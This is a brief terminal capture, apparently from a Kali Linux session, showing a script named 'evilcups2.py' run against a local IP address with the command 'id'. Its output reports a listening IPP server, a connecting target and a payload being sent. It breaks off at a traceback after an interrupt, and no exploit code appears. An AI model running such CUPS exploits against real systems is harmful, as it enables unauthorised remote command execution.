 ┌──(venv)─(kali㉿kali)-[~/evilcups/evil-cups]
└─$ python3 evilcups2.py 192.168.37.142 id
IPP Server Listening on ('192.168.37.142', 12345)
Please wait this normally takes 30 seconds...
15 elapsed
target connected, sending payload ...
31 elapsed^CTraceback (most recent call last):